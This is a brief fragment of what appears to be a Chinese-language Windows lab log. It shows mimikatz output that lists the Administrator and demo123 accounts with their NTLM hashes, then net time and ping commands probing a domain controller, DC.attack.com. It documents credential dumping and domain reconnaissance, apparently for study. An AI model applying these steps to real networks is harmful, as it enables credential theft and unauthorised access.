 500 Administrator 4f17e7b727d8d0b0175b60778a8e3aa0
1114 demo123 2b576acbe6bcfda7294d6bd18041b8fe
mimikatz(commandline) # exit
Bye!
C:\Users\jack\Desktop>net time
\\DC.attack.com 的当前时间是 2022/6/14 3:27:20
命令成功完成。
C:\Users\jack\Desktop>ping DC.attack.com
正在 Ping DC.attack.com [10.10.100.100] 具有 32 字节的数据:
来自 10.10.100.100 的回复: 字节=32 时间<1ms TTL=126
来自 10.10.100.100 的回复: 字节=32 时间<1ms TTL=126
来自 10.10.100.100 的回复: 字节=32 时间<1ms TTL=126